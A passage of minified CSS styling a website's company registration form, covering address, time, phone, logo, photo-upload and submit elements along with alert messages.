20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section .selectize-dropdown{position:relative;left:-2px;overflow:auto;overflow-x:hidden;background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px;list-style:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .company-section option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;cursor:pointer}#company-add .form-company-reg .company-add__section .company-section option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .company-section option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section{position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;padding-right:33px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}#company-add .form-company-reg .company-add__subtitle{width:100%;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}#company-add .form-company-reg .company-add__city{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__city:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__street{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__street:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building-num{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building-num:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__datetime{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__datetime .day{font-weight:700;font-size:16px;line-height:22px;color:#657395;margin-right:15px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}#company-add .form-company-reg .company-add__datetime-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .company-add__datetime .line{display:-webkit-box;display:-ms-flexbox;display:flex;height:2px;width:20px;background-color:#758291;margin:0 15px}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .line{margin:0 6px}}#company-add .form-company-reg .selectTime .company-add__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;outline:0;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time select{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time select:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input{width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown{border:none;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time #select-section .default{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}#company-add .form-company-reg .company-add__phones-row .input__wrap{margin-bottom:0}#company-add .form-company-reg .company-add__phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;list-style:none}#company-add .form-company-reg .company-add__phone-item{width:100%;max-width:410px;margin-right:30px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}#company-add .form-company-reg .company-add__phone-item:last-child{margin-right:0}#company-add .form-company-reg .company-add__phone{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .remove-phone{position:absolute;width:24px;height:24px;top:10px;right:36px;cursor:pointer}#company-add .form-company-reg .remove-phone .icon__close{width:24px;height:24px;fill:#e26363}#company-add .form-company-reg .remove-phone .icon__close:hover{fill:#23cea5}#company-add .form-company-reg .btn__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .btn__add-phone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:224px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;background-color:#eff1f3;border-radius:23px;cursor:pointer;outline:0;margin-bottom:30px}#company-add .form-company-reg .btn__add-phone_disable{opacity:.55;cursor:auto;pointer-events:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone{width:100%}}#company-add .form-company-reg .btn__add-phone:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}#company-add .form-company-reg .btn__remove-photo{width:42px;height:42px;border-radius:21px;background-color:rgba(226,99,99,.8);cursor:pointer;outline:0;margin-left:37px}#company-add .form-company-reg .btn__remove-photo .icon__close{width:24px;height:24px;fill:#fff}#company-add .form-company-reg .company-add__email{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__site{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__site:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__skype{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__skype:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{width:100%;max-width:200px;margin-right:15px;font-size:16px;line-height:22px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .company-add__subtitle{max-width:100%;margin-bottom:20px;margin-right:0;text-align:left}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__wrap .company-add__subtitle{margin-bottom:20px}}#company-add .form-company-reg .company-add__wrap .input__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .input__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#company-add .form-company-reg .company-add__logo-container{position:relative;width:173px;height:36px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__logo-container{width:100%;margin-bottom:10px;margin-right:0}}#company-add .form-company-reg .company-add__input-logo{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden;outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo{width:100%}}#company-add .form-company-reg .company-add__input-logo:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger{display:block;width:173px;height:36px;padding:7px 35px;background-color:#eff1f3;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;outline:0;cursor:pointer}#company-add .form-company-reg .company-add__input-logo-trigger:focus{outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo-trigger{width:100%;text-align:center}}#company-add .form-company-reg .company-add__input-logo-trigger:hover{background-color:#d0d9e4}#company-add .form-company-reg .logo-file-name{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .logo-file-name{margin-right:auto}}#company-add .form-company-reg .company-add__msg{position:relative;width:100%;height:112px;resize:none;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__msg{width:100%;height:420px}}#company-add .form-company-reg .company-add__msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg #countNum_msg{position:absolute;bottom:45px;right:35px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg #countNum_msg span{font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg .company-add__photo-item{border-radius:6px;position:relative}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{display:block;width:100%;max-width:190px;height:139px;background-color:#d0d9e4;overflow:hidden;border-radius:6px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active{background-image:url(/img/loading-img-company.png);background-repeat:no-repeat;background-position:center center}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active .company-add__photo-item_remove{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:10px;right:10px;width:42px;height:42px;border-radius:21px;background-color:rgba(255,255,255,.8);cursor:pointer}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover{background-color:#e26363}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus .icon__close,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover .icon__close{fill:#fff}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove .icon__close{fill:#e26363;width:24px;height:24px}#company-add .form-company-reg .upload__photo{margin-bottom:30px}#company-add .form-company-reg .company-add__photo-container{position:relative;width:100%;max-width:190px;height:139px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-container{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-container{max-width:767px;height:190px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-container{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-container{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-container{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo{position:absolute;top:0;left:0;width:100%;max-width:190px;height:139px;opacity:0;padding:14px 0;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;height:139px;padding:7px 35px;background-color:#eff1f3;border-radius:6px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#2f3d57;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo-trigger{padding-right:20px;padding-left:20px;max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;opacity:.9;border-radius:23px;border:1px solid #a0aaba;margin-bottom:10px}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus .icon__close{width:24px;height:24px;fill:#15be9c;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus{background-color:#23cea5;border:none}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus .icon__close,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus .icon__close{fill:#fff}#company-add .form-company-reg .custom-checkbox{position:absolute;z-index:-1;opacity:0}#company-add .form-company-reg .custom-checkbox+label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#company-add .form-company-reg .custom-checkbox+label::before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;width:36px;height:36px;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;border:2px solid #d0d9e4;border-radius:10px;margin-right:12px;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}#company-add .form-company-reg .custom-checkbox:checked+label::before{border-color:#d0d9e4;background-color:#fff;background-image:url(/img/icons/icon-check.svg);background-size:24px 24px}#company-add .form-company-reg .company-add__accept-rule{margin-bottom:30px}#company-add .form-company-reg .company-add__accept-rule-text{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-top:8px}#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline-block;margin-left:4px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline}}#company-add .form-company-reg .capcha{width:300px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .capcha{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .capcha{width:300px}}#company-add .form-company-reg .btn__register{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:195px;height:46px;font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;color:#fff;background-color:#23cea5;border-radius:23px;cursor:pointer;outline:0;margin-bottom:35px}#company-add .form-company-reg .btn__register.active{font-size:0}#company-add .form-company-reg .btn__register.active:hover{background-color:#23cea5}#company-add .form-company-reg .btn__register.active .btn__register_loading{display:block;fill:#fff}#company-add .form-company-reg .btn__register_loading{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__register{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__register{width:100%}}#company-add .form-company-reg .btn__register:focus,#company-add .form-company-reg .btn__register:hover{background-color:#fe5f55}.alert-message{width:100%;min-height:92px;border-radius:10px;border-radius:10px;padding:20px;margin-bottom:30px}.alert-message_success{background-color:#15be9c}.alert-message_danger{background-color:#fe5f55}.alert-message__title{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;margin-bottom:5px}.alert-message__text{font-weight:400;font-size:18px;line-height:25px;color:#fff}#alert-success{display:none}#alert-danger{display:none}#events{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and 